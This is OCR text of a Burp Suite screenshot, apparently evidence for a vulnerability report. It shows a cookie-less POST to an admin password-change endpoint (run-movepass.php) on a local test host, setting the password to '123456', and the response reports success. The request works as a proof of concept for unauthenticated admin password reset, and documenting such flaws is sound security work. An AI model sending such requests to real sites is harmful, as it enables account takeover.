 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Follow redirection Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /admin/admin_user/run-movepass.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/admin/admin_user/movepass.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 password=123456&password2=123456
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
提示
修改成功
确认
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 8
Inspector
Notes
Done 903 bytes | 48 millis
Event log (25) All issues (74) Memory: 3.31GB